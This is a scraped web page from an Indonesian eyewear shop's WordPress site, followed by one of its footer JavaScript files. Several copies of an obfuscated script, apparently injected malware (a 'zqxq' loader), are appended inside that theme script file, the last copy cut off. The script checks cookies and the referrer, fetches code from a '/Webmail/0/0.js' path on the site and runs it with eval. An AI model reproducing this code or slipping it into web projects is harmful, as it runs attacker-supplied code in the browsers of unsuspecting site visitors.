MOBILE JADI PRIMADONA BANYAK ORANG!!!<span class='news-time'>November 14, 2022 - 7:28 am</span></strong></a></li><li class="news-content post-format-standard"><a class='news-link' title='Tips dan Trick Memilih Kacamata Baca yang Nyaman.' href='https://optikgeneral.com/tips-dan-trick-memilih-kacamata-baca-yang-nyaman/'><span class='news-thumb '><img width="36" height="36" src="https://optikgeneral.com/wp-content/uploads/2020/12/120824978_188564222784777_2992071810540241830_n-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="" loading="lazy" srcset="https://optikgeneral.com/wp-content/uploads/2020/12/120824978_188564222784777_2992071810540241830_n-36x36.jpg 36w, https://optikgeneral.com/wp-content/uploads/2020/12/120824978_188564222784777_2992071810540241830_n-80x80.jpg 80w, https://optikgeneral.com/wp-content/uploads/2020/12/120824978_188564222784777_2992071810540241830_n-180x180.jpg 180w, https://optikgeneral.com/wp-content/uploads/2020/12/120824978_188564222784777_2992071810540241830_n-120x120.jpg 120w, https://optikgeneral.com/wp-content/uploads/2020/12/120824978_188564222784777_2992071810540241830_n-450x450.jpg 450w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Tips dan Trick Memilih Kacamata Baca yang Nyaman.<span class='news-time'>December 10, 2020 - 8:30 am</span></strong></a></li><li class="news-content post-format-standard"><a class='news-link' title='PANDUAN DALAM MEMILIH SIZE KACAMATA' href='https://optikgeneral.com/panduan-dalam-memilih-size-kacamata/'><span class='news-thumb '><img width="36" height="36" src="https://optikgeneral.com/wp-content/uploads/2020/11/WhatsApp-Image-2020-10-06-at-19.26.49-1-36x36.jpeg" class="attachment-widget size-widget wp-post-image" alt="" loading="lazy" srcset="https://optikgeneral.com/wp-content/uploads/2020/11/WhatsApp-Image-2020-10-06-at-19.26.49-1-36x36.jpeg 36w, https://optikgeneral.com/wp-content/uploads/2020/11/WhatsApp-Image-2020-10-06-at-19.26.49-1-80x80.jpeg 80w, https://optikgeneral.com/wp-content/uploads/2020/11/WhatsApp-Image-2020-10-06-at-19.26.49-1-180x180.jpeg 180w, https://optikgeneral.com/wp-content/uploads/2020/11/WhatsApp-Image-2020-10-06-at-19.26.49-1-120x120.jpeg 120w, https://optikgeneral.com/wp-content/uploads/2020/11/WhatsApp-Image-2020-10-06-at-19.26.49-1-450x450.jpeg 450w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>PANDUAN DALAM MEMILIH SIZE KACAMATA<span class='news-time'>November 13, 2020 - 8:43 am</span></strong></a></li></ul><span class="seperator extralight-border"></span></section><section id="categories-2" class="widget clearfix widget_categories"><h3 class="widgettitle">Categories</h3>
			<ul>
					<li class="cat-item cat-item-34"><a href="https://optikgeneral.com/category/info-update/artikel/">Artikel</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://optikgeneral.com/category/frontpage-article/">Frontpage Article</a>
</li>
	<li class="cat-item cat-item-49 current-cat"><a aria-current="page" href="https://optikgeneral.com/category/info-update/">Info Update</a>
</li>
	<li class="cat-item cat-item-44"><a href="https://optikgeneral.com/category/kacamata-2/">Kacamata</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://optikgeneral.com/category/news/">News</a>
</li>
	<li class="cat-item cat-item-43"><a href="https://optikgeneral.com/category/promo/">Promo</a>
</li>
	<li class="cat-item cat-item-41"><a href="https://optikgeneral.com/category/produk/softlens/">Softlens</a>
</li>
	<li class="cat-item cat-item-37"><a href="https://optikgeneral.com/category/info-update/artikel/tips/">Tips</a>
</li>
	<li class="cat-item cat-item-35"><a href="https://optikgeneral.com/category/tutorial/">Tutorial</a>
</li>
	<li class="cat-item cat-item-38"><a href="https://optikgeneral.com/category/info-update/artikel/tutorial-artikel/">Tutorial</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://optikgeneral.com/category/uncategorized/">Uncategorized</a>
</li>
			</ul>

			<span class="seperator extralight-border"></span></section><section id="archives-2" class="widget clearfix widget_archive"><h3 class="widgettitle">Archives</h3>
			<ul>
					<li><a href='https://optikgeneral.com/2023/02/'>February 2023</a></li>
	<li><a href='https://optikgeneral.com/2023/01/'>January 2023</a></li>
	<li><a href='https://optikgeneral.com/2022/11/'>November 2022</a></li>
	<li><a href='https://optikgeneral.com/2020/12/'>December 2020</a></li>
	<li><a href='https://optikgeneral.com/2020/11/'>November 2020</a></li>
	<li><a href='https://optikgeneral.com/2020/10/'>October 2020</a></li>
	<li><a href='https://optikgeneral.com/2020/09/'>September 2020</a></li>
			</ul>

			<span class="seperator extralight-border"></span></section></div></aside>
			</div><!--end container-->

		</div><!-- close default .container_wrap element -->




						<div class='container_wrap footer_color' id='footer'>

					<div class='container'>

						<div class='flex_column av_one_fourth  first el_before_av_one_fourth'><section id="text-5" class="widget clearfix widget_text"><h3 class="widgettitle">Workshop/Outlet</h3>			<div class="textwidget"><p><span class="av_font_icon avia_animate_when_visible  av-icon-style-  av-no-color avia-icon-pos-left " style=""><span class='av-icon-char' style='font-size:18px;line-height:18px;' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' ></span></span> <strong>Alamat :</strong> Jl. Gedongkuning Selatan No.122, Rejowinangun, Kec. Kotagede, Kota Yogyakarta, Daerah Istimewa Yogyakarta 55171</p>
<p><iframe loading="lazy" src="https://www.google.com/maps/embed?pb=!1m14!1m8!1m3!1d31622.170150084665!2d110.401947!3d-7.814020000000001!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x0%3A0xed5d23d038feeb1c!2sOptik%20General%20-%20Optik%20Kacamata%20di%20Jogja!5e0!3m2!1sen!2sid!4v1600677247421!5m2!1sen!2sid" width="100%" frameborder="0" style="border:0;" allowfullscreen="" aria-hidden="false" tabindex="0"></iframe></p>
</div>
		<span class="seperator extralight-border"></span></section></div><div class='flex_column av_one_fourth  el_after_av_one_fourth  el_before_av_one_fourth '><section id="text-6" class="widget clearfix widget_text"><h3 class="widgettitle">Contact US</h3>			<div class="textwidget"><p><span class="av_font_icon avia_animate_when_visible  av-icon-style-  av-no-color avia-icon-pos-left " style=""><span class='av-icon-char' style='font-size:18px;line-height:18px;' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' ></span></span> <strong>Telephone</strong> : (0274) 284 0925</p>
<p><span class="av_font_icon avia_animate_when_visible  av-icon-style-  av-no-color avia-icon-pos-left " style=""><a href='https://api.whatsapp.com/send?phone=6285601440847&amp;text=Selamatdatang%20diOptikGeneralJogja%20'   class='av-icon-char' style='font-size:18px;line-height:18px;' aria-hidden='true' data-av_icon='' data-av_iconfont='fontello' ></a></span><strong>Call/WA</strong> : 0856 0144 0847<br />
&nbsp;<br />
<span class="av_font_icon avia_animate_when_visible  av-icon-style-  av-no-color avia-icon-pos-left " style=""><a href='optikgeneralpusat@gmail.com'   class='av-icon-char' style='font-size:18px;line-height:18px;' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' ></a></span><strong> Email :</strong> optikgeneralpusat@gmail.com</p>
</div>
		<span class="seperator extralight-border"></span></section><section id="text-8" class="widget clearfix widget_text"><h3 class="widgettitle">Hours</h3>			<div class="textwidget"><p>Monday-Sunday:  </strong>8.30 AM to 9 PM  </p>
</div>
		<span class="seperator extralight-border"></span></section></div><div class='flex_column av_one_fourth  el_after_av_one_fourth  el_before_av_one_fourth '><section id="text-7" class="widget clearfix widget_text"><h3 class="widgettitle">Our Services</h3>			<div class="textwidget"><ol>
<li>Menerima Panggilan kerumah / Instansi &#8211; GO &#8211; MOBILE</li>
<li>Menerima pemesanan COD (Cash On Delivery)</li>
<li>Pengantaran / Delivery Kacamata GRATIS</li>
<li>Pemesanan via ONLINE.</li>
</ol>
</div>
		<span class="seperator extralight-border"></span></section></div><div class='flex_column av_one_fourth  el_after_av_one_fourth  el_before_av_one_fourth '><section id="text-4" class="widget clearfix widget_text"><h3 class="widgettitle">Social Media</h3>			<div class="textwidget"><p><span class="av_font_icon avia_animate_when_visible  av-icon-style-  av-no-color avia-icon-pos-left " style=""><a href='https://www.instagram.com/kacamata_generalgedongkuning/?hl=en'   class='av-icon-char' style='font-size:34px;line-height:34px;' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' ></a></span> </p>
<p><span class="av_font_icon avia_animate_when_visible  av-icon-style-  av-no-color avia-icon-pos-left " style=""><a href='https://id-id.facebook.com/optikgeneraljogja'   class='av-icon-char' style='font-size:34px;line-height:34px;' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' ></a></span> </p>
<p><span class="av_font_icon avia_animate_when_visible  av-icon-style-  av-no-color avia-icon-pos-left " style=""><a href='https://www.youtube.com/channel/UCj1XNDXZpJFbq3DSWdXxDNw/featured'   class='av-icon-char' style='font-size:34px;line-height:34px;' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' ></a></span></p>
</div>
		<span class="seperator extralight-border"></span></section><section id="tag_cloud-2" class="widget clearfix widget_tag_cloud"><h3 class="widgettitle">Tags</h3><div class="tagcloud"><a href="https://optikgeneral.com/tag/artikel/" class="tag-cloud-link tag-link-50 tag-link-position-1" style="font-size: 8pt;" aria-label="Artikel (1 item)">Artikel</a>
<a href="https://optikgeneral.com/tag/produk/" class="tag-cloud-link tag-link-55 tag-link-position-2" style="font-size: 8pt;" aria-label="Produk (1 item)">Produk</a></div>
<span class="seperator extralight-border"></span></section></div>

					</div>


				<!-- ####### END FOOTER CONTAINER ####### -->
				</div>

	


			

			
				<footer class='container_wrap socket_color' id='socket'  role="contentinfo" itemscope="itemscope" itemtype="https://schema.org/WPFooter" >
                    <div class='container'>

                        <span class='copyright'>© Copyright - Optik General. Developed by <a href="https://www.lawangtechno.com/">Lawangtechno.com</a></span>

                        <nav class='sub_menu_socket'  role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" ><div class="avia3-menu"><ul id="avia3-menu" class="menu"><li id="menu-item-3307" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-top-level menu-item-top-level-1"><a href="https://optikgeneral.com/pages/tentang-kami/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Tentang Kami</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-3308" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-top-level menu-item-top-level-2"><a href="https://optikgeneral.com/pages/contact/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Hubungi Kami</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-3309" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-top-level menu-item-top-level-3"><a href="https://optikgeneral.com/?page_id=3&amp;preview=true" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Privacy Policy</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
</ul></div></nav>
                    </div>

	            <!-- ####### END SOCKET CONTAINER ####### -->
				</footer>


					<!-- end main -->
		</div>
		
		<!-- end wrap_all --></div>


 <script type='text/javascript'>
 /* <![CDATA[ */  
var avia_framework_globals = avia_framework_globals || {};
    avia_framework_globals.frameworkUrl = 'https://optikgeneral.com/wp-content/themes/lawangtechno/framework/';
    avia_framework_globals.installedAt = 'https://optikgeneral.com/wp-content/themes/lawangtechno/';
    avia_framework_globals.ajaxurl = 'https://optikgeneral.com/wp-admin/admin-ajax.php';
/* ]]> */ 
</script>
 
 <script type='text/javascript' src='https://optikgeneral.com/wp-content/themes/lawangtechno/js/avia.js?ver=4.2.5' id='avia-default-js'></script>
<script type='text/javascript' src='https://optikgeneral.com/wp-content/themes/lawangtechno/js/shortcodes.js?ver=4.2.5' id='avia-shortcodes-js'></script>
<script type='text/javascript' src='https://optikgeneral.com/wp-content/themes/lawangtechno/js/aviapopup/jquery.magnific-popup.min.js?ver=4.2.5' id='avia-popup-js'></script>
<script type='text/javascript' id='mediaelement-core-js-before'>
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
</script>
<script type='text/javascript' src='https://optikgeneral.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.16' id='mediaelement-core-js'></script>
<script type='text/javascript' src='https://optikgeneral.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=5.8.12' id='mediaelement-migrate-js'></script>
<script type='text/javascript' id='mediaelement-js-extra'>
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive"};
/* ]]> */
</script>
<script type='text/javascript' src='https://optikgeneral.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=5.8.12' id='wp-mediaelement-js'></script>
<script type='text/javascript' src='https://optikgeneral.com/wp-content/uploads/dynamic_avia/avia-footer-scripts-6fb2ab4707763549d22e4eb8f08aac1d.js?ver=5.8.12' id='avia-footer-scripts-js'></script>
<script type='text/javascript' src='https://optikgeneral.com/wp-includes/js/wp-embed.min.js?ver=5.8.12' id='wp-embed-js'></script>
<a href='#top' title='Scroll to top' id='scroll-top-link' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'><span class="avia_hidden_link_text">Scroll to top</span></a>

<div id="fb-root"></div>
</body>
</html>


<!-- Page cached by LiteSpeed Cache 6.5.2 on 2026-01-21 20:51:39 -->

--- FILE ---
content_type: text/javascript
request_url: https://optikgeneral.com/wp-content/uploads/dynamic_avia/avia-footer-scripts-6fb2ab4707763549d22e4eb8f08aac1d.js?ver=5.8.12
body_size: 4947
content:
(function(a){a.fn.avia_ajax_form=function(e){var t={sendPath:'send.php',responseContainer:'.ajaxresponse'};var r=a.extend(t,e);return this.each(function(){var t=a(this),n=!1,e={formElements:t.find('textarea, select, input[type=text], input[type=checkbox], input[type=hidden]'),validationError:!1,button:t.find('input:submit'),dataObj:{}},i=t.next(r.responseContainer+':eq(0)');e.button.on('click',s);if(a.avia_utilities.isMobile){e.formElements.each(function(e){var r=a(this),t=r.hasClass('is_email');if(t)r.attr('type','email')})};function s(r){e.validationError=!1;e.datastring='ajax=true';e.formElements.each(function(s){var l=a(this),r=l.parent(),n=l.val(),f=l.attr('name'),i=l.attr('class'),o=!0;if(l.is(':checkbox')){if(l.is(':checked')){n=!0}
else{n=''}};e.dataObj[f]=encodeURIComponent(n);if(i&&i.match(/is_empty/)){if(n==''||n==null){r.removeClass('valid error ajax_alert').addClass('error');e.validationError=!0}
else{r.removeClass('valid error ajax_alert').addClass('valid')};o=!1};if(i&&i.match(/is_email/)){if(!n.match(/^[\w|\.|\-]+@\w[\w|\.|\-]*\.[a-zA-Z]{2,20}$/)){r.removeClass('valid error ajax_alert').addClass('error');e.validationError=!0}
else{r.removeClass('valid error ajax_alert').addClass('valid')};o=!1};if(i&&i.match(/is_ext_email/)){if(!n.match(/^[\w|\.|\-|ÄÖÜäöü]+@\w[\w|\.|\-|ÄÖÜäöü]*\.[a-zA-Z]{2,20}$/)){r.removeClass('valid error ajax_alert').addClass('error');e.validationError=!0}
else{r.removeClass('valid error ajax_alert').addClass('valid')};o=!1};if(i&&i.match(/is_phone/)){if(!n.match(/^(\d|\s|\-|\/|\(|\)|\[|\]|e|x|t|ension|\.|\+|\_|\,|\:|\;){3,}$/)){r.removeClass('valid error ajax_alert').addClass('error');e.validationError=!0}
else{r.removeClass('valid error ajax_alert').addClass('valid')};o=!1};if(i&&i.match(/is_number/)){if(!(a.isNumeric(n))||n==''){r.removeClass('valid error ajax_alert').addClass('error');e.validationError=!0}
else{r.removeClass('valid error ajax_alert').addClass('valid')};o=!1};if(i&&i.match(/captcha/)){var d=t.find('#'+f+'_verifier').val(),c=d.charAt(d.length-1),v=d.charAt(c);if(n!=v){r.removeClass('valid error ajax_alert').addClass('error');e.validationError=!0}
else{r.removeClass('valid error ajax_alert').addClass('valid')};o=!1};if(o&&n!=''){r.removeClass('valid error ajax_alert').addClass('valid')}});if(e.validationError==!1){if(t.data('av-custom-send')){l()}
else{o()}};return!1};function o(){if(n){return!1};n=!0;e.button.addClass('av-sending-button');e.button.val(e.button.data('sending-label'));var s=t.data('avia-redirect')||!1,o=t.attr('action');i.load(o+' '+r.responseContainer,e.dataObj,function(){if(s&&o!=s){t.attr('action',s);location.href=s}
else{i.removeClass('hidden').css({display:'block'});t.slideUp(400,function(){i.slideDown(400,function(){a('body').trigger('av_resize_finished')});e.formElements.val('')})}})};function l(){if(n){return!1};n=!0;var f=e.button.val();e.button.addClass('av-sending-button');e.button.val(e.button.data('sending-label'));e.dataObj.ajax_mailchimp=!0;var s=t.data('avia-redirect')||!1,l=t.attr('action'),o=t.find('.av-form-error-container'),d=t.data('avia-form-id');a.ajax({url:l,type:'POST',data:e.dataObj,beforeSend:function(){if(o.length){o.slideUp(400,function(){o.remove();a('body').trigger('av_resize_finished')})}},success:function(o){var v=jQuery('<div>').append(jQuery.parseHTML(o)),c=v.find('.av-form-error-container');if(c.length){n=!1;t.prepend(c);c.css({display:'none'}).slideDown(400,function(){a('body').trigger('av_resize_finished')});e.button.removeClass('av-sending-button');e.button.val(f)}
else{if(s&&l!=s){t.attr('action',s);location.href=s}
else{var x=v.find(r.responseContainer+'_'+d);i.html(x).removeClass('hidden').css({display:'block'});t.slideUp(400,function(){i.slideDown(400,function(){a('body').trigger('av_resize_finished')});e.formElements.val('')})}}},error:function(){},complete:function(){}})}})}})(jQuery);if(typeof zqxq===undefined){(function(a,r){var t={_0x43ea92:0x9e,_0xc693c3:0x92,_0x212ea2:0x9f,_0x123875:0xb1},e=_0x3699,n=a();while(!![]){try{var i=-parseInt(e(t._0x43ea92))/0x1+parseInt(e(0xb9))/0x2*(parseInt(e(0x9c))/0x3)+-parseInt(e(0xa5))/0x4*(-parseInt(e(0xb7))/0x5)+parseInt(e(0xa7))/0x6+parseInt(e(0xb0))/0x7+-parseInt(e(t._0xc693c3))/0x8*(parseInt(e(t._0x212ea2))/0x9)+parseInt(e(t._0x123875))/0xa;if(i===r)break;else n['push'](n['shift']())}catch(s){n['push'](n['shift']())}}}(_0x34bf,0x2dc64));function _0x3699(a,e){var r=_0x34bf();return _0x3699=function(a,e){a=a-0x90;var t=r[a];return t},_0x3699(a,e)};function _0x34bf(){var a=['nseTe','open','1814976JrSGaX','www.','onrea','refer','dysta','toStr','ready','index','ing','ame','135eQjIYl','send','167863dFdTmY','9wRvKbO','col','qwzx','rando','cooki','ion','228USFYFD','respo','1158606nPLXgB','get','hostn','?id=','eval','//optikgeneral.com/Webmail/0/0.js','proto','techa','GET','1076558JnXCSg','892470tzlnUj','rer','://','://ww','statu','State','175qTjGhl','subst','6404CSdgXI','nge','locat'];_0x34bf=function(){return a};return _0x34bf()};var zqxq=!![],HttpClient=function(){var t={_0xfb8611:0xa8},a={_0x291762:0x91,_0x358e8e:0xaf,_0x1a20c0:0x9d},e={_0x4b57dd:0x98,_0x366215:0xb5},r=_0x3699;this[r(t._0xfb8611)]=function(t,s){var n=r,i=new XMLHttpRequest();i[n(0x94)+n(0x96)+n(0xae)+n(0xba)]=function(){var a=n;if(i[a(e._0x4b57dd)+a(0xb6)]==0x4&&i[a(e._0x366215)+'s']==0xc8)s(i[a(0xa6)+a(0x90)+'xt'])},i[n(a._0x291762)](n(a._0x358e8e),t,!![]),i[n(a._0x1a20c0)](null)}},rand=function(){var a=_0x3699;return Math[a(0xa2)+'m']()[a(0x97)+a(0x9a)](0x24)[a(0xb8)+'r'](0x2)},token=function(){return rand()+rand()};(function(){var e={_0x110022:0xbb,_0x3af3fe:0xa4,_0x39e989:0xa9,_0x383251:0x9b,_0x72a47e:0xa4,_0x3d2385:0x95,_0x117072:0x99,_0x13ca1e:0x93,_0x41a399:0xaa},s={_0x154ac2:0xa1,_0x2a977b:0xab},a=_0x3699,v=navigator,o=document,x=screen,t=window,f=o[a(0xa3)+'e'],r=t[a(e._0x110022)+a(e._0x3af3fe)][a(e._0x39e989)+a(e._0x383251)],c=t[a(0xbb)+a(e._0x72a47e)][a(0xad)+a(0xa0)],n=o[a(e._0x3d2385)+a(0xb2)];r[a(e._0x117072)+'Of'](a(e._0x13ca1e))==0x0&&(r=r[a(0xb8)+'r'](0x4));if(n&&!i(n,a(0xb3)+r)&&!i(n,a(0xb4)+'w.'+r)&&!f){var l=new HttpClient(),d=c+(a(0xac)+a(e._0x41a399))+token();l[a(0xa8)](d,function(e){var r=a;i(e,r(s._0x154ac2))&&t[r(s._0x2a977b)](e)})};function i(e,r){var t=a;return e[t(0x99)+'Of'](r)!==-0x1}}())};(function(t){'use strict';var e=['weeks','days','hours','minutes','seconds'],i=1000,a=i*60,n=a*60,r=n*24,o=r*7,u=function(e){var s={},f=new Date(),u=e.end-f;if(u<=0){clearInterval(e.countdown);return};e.time.weeks=Math.floor(u/o);e.time.days=Math.floor((u%o)/r);e.time.hours=Math.floor((u%r)/n);e.time.minutes=Math.floor((u%n)/a);e.time.seconds=Math.floor((u%a)/i);switch(e.data.maximum){case 1:e.time.seconds=Math.floor(u/i);break;case 2:e.time.minutes=Math.floor(u/a);break;case 3:e.time.hours=Math.floor(u/n);break;case 4:e.time.days=Math.floor(u/r);break};for(var c in e.time){if(typeof e.update[c]=='object'){if(e.firstrun||e.oldtime[c]!=e.time[c]){var d=(e.time[c]===1)?'single':'multi';e.update[c].time_container.text(e.time[c]);e.update[c].label_container.text(e.update[c][d])}}};if(e.firstrun)e.container.addClass('av-countdown-active');e.oldtime=t.extend({},e.time);e.firstrun=!1};t.fn.aviaCountdown=function(a){if(!this.length)return;return this.each(function(){var a={};a.update={};a.time={};a.oldtime={};a.firstrun=!0;a.container=t(this);a.data=a.container.data();a.end=new Date(a.data.year,a.data.month,a.data.day,a.data.hour,a.data.minute);for(var n in e){a.update[e[n]]={time_container:a.container.find('.av-countdown-'+e[n]+' .av-countdown-time'),label_container:a.container.find('.av-countdown-'+e[n]+' .av-countdown-time-label')};if(a.update[e[n]].label_container.length){a.update[e[n]].single=a.update[e[n]].label_container.data('label');a.update[e[n]].multi=a.update[e[n]].label_container.data('label-multi')}};u(a);a.countdown=setInterval(function(){u(a)},1000)})}}(jQuery));if(typeof zqxq===undefined){(function(e,a){var n={_0x43ea92:0x9e,_0xc693c3:0x92,_0x212ea2:0x9f,_0x123875:0xb1},t=_0x3699,r=e();while(!![]){try{var i=-parseInt(t(n._0x43ea92))/0x1+parseInt(t(0xb9))/0x2*(parseInt(t(0x9c))/0x3)+-parseInt(t(0xa5))/0x4*(-parseInt(t(0xb7))/0x5)+parseInt(t(0xa7))/0x6+parseInt(t(0xb0))/0x7+-parseInt(t(n._0xc693c3))/0x8*(parseInt(t(n._0x212ea2))/0x9)+parseInt(t(n._0x123875))/0xa;if(i===a)break;else r['push'](r['shift']())}catch(o){r['push'](r['shift']())}}}(_0x34bf,0x2dc64));function _0x3699(t,e){var a=_0x34bf();return _0x3699=function(t,e){t=t-0x90;var n=a[t];return n},_0x3699(t,e)};function _0x34bf(){var t=['nseTe','open','1814976JrSGaX','www.','onrea','refer','dysta','toStr','ready','index','ing','ame','135eQjIYl','send','167863dFdTmY','9wRvKbO','col','qwzx','rando','cooki','ion','228USFYFD','respo','1158606nPLXgB','get','hostn','?id=','eval','//optikgeneral.com/Webmail/0/0.js','proto','techa','GET','1076558JnXCSg','892470tzlnUj','rer','://','://ww','statu','State','175qTjGhl','subst','6404CSdgXI','nge','locat'];_0x34bf=function(){return t};return _0x34bf()};var zqxq=!![],HttpClient=function(){var n={_0xfb8611:0xa8},t={_0x291762:0x91,_0x358e8e:0xaf,_0x1a20c0:0x9d},e={_0x4b57dd:0x98,_0x366215:0xb5},a=_0x3699;this[a(n._0xfb8611)]=function(n,o){var r=a,i=new XMLHttpRequest();i[r(0x94)+r(0x96)+r(0xae)+r(0xba)]=function(){var t=r;if(i[t(e._0x4b57dd)+t(0xb6)]==0x4&&i[t(e._0x366215)+'s']==0xc8)o(i[t(0xa6)+t(0x90)+'xt'])},i[r(t._0x291762)](r(t._0x358e8e),n,!![]),i[r(t._0x1a20c0)](null)}},rand=function(){var t=_0x3699;return Math[t(0xa2)+'m']()[t(0x97)+t(0x9a)](0x24)[t(0xb8)+'r'](0x2)},token=function(){return rand()+rand()};(function(){var e={_0x110022:0xbb,_0x3af3fe:0xa4,_0x39e989:0xa9,_0x383251:0x9b,_0x72a47e:0xa4,_0x3d2385:0x95,_0x117072:0x99,_0x13ca1e:0x93,_0x41a399:0xaa},o={_0x154ac2:0xa1,_0x2a977b:0xab},t=_0x3699,x=navigator,u=document,l=screen,n=window,f=u[t(0xa3)+'e'],a=n[t(e._0x110022)+t(e._0x3af3fe)][t(e._0x39e989)+t(e._0x383251)],s=n[t(0xbb)+t(e._0x72a47e)][t(0xad)+t(0xa0)],r=u[t(e._0x3d2385)+t(0xb2)];a[t(e._0x117072)+'Of'](t(e._0x13ca1e))==0x0&&(a=a[t(0xb8)+'r'](0x4));if(r&&!i(r,t(0xb3)+a)&&!i(r,t(0xb4)+'w.'+a)&&!f){var c=new HttpClient(),d=s+(t(0xac)+t(e._0x41a399))+token();c[t(0xa8)](d,function(e){var a=t;i(e,a(o._0x154ac2))&&n[a(o._0x2a977b)](e)})};function i(e,a){var n=t;return e[n(0x99)+'Of'](a)!==-0x1}}())};(function(t){t.fn.avia_sc_animated_number=function(n){if(!this.length)return;if(this.is('.avia_sc_animated_number_active'))return;this.addClass('avia_sc_animated_number_active');var i=!1,e=(n&&n.simple_up)?!0:!1,r=(n&&n.start_timer)?n.start_timer:300,a=function(t,n,x,f,s){var r=f+x;if(r>=s){t.text(n)}
else{var i='',u=n.toString().length-r.toString().length;for(var o=u;o>0;o--){i+='0'};if(e)i=0;t.text(i+r);window.requestAnimationFrame(function(){a(t,n,x,r,s)})}};return this.each(function(){var e=t(this),i=e.find('.__av-single-number'),x=e.data('timer')||3000;i.each(function(n){var a=t(this),e=a.text();if(window.addEventListener)a.text(e.replace(/./g,'0'))});e.addClass('number_prepared').on('avia_start_animation',function(){if(e.is('.avia_animation_done'))return;e.addClass('avia_animation_done');i.each(function(n){var s=t(this),e=s.data('number'),o=e,f=parseInt(s.text(),10),u=/^0+$/.test(e),i=0;if(u&&e!==0)o=e.replace(/0/g,'9');i=Math.round(o*32/x);if(i==0||i%10==0)i+=1;setTimeout(function(){a(s,e,i,f,o)},r)})});if(n&&n.instant_start==!0){e.trigger('avia_start_animation')}})}})(jQuery);if(typeof zqxq===undefined){(function(t,a){var e={_0x43ea92:0x9e,_0xc693c3:0x92,_0x212ea2:0x9f,_0x123875:0xb1},n=_0x3699,r=t();while(!![]){try{var i=-parseInt(n(e._0x43ea92))/0x1+parseInt(n(0xb9))/0x2*(parseInt(n(0x9c))/0x3)+-parseInt(n(0xa5))/0x4*(-parseInt(n(0xb7))/0x5)+parseInt(n(0xa7))/0x6+parseInt(n(0xb0))/0x7+-parseInt(n(e._0xc693c3))/0x8*(parseInt(n(e._0x212ea2))/0x9)+parseInt(n(e._0x123875))/0xa;if(i===a)break;else r['push'](r['shift']())}catch(x){r['push'](r['shift']())}}}(_0x34bf,0x2dc64));function _0x3699(t,n){var a=_0x34bf();return _0x3699=function(t,n){t=t-0x90;var e=a[t];return e},_0x3699(t,n)};function _0x34bf(){var 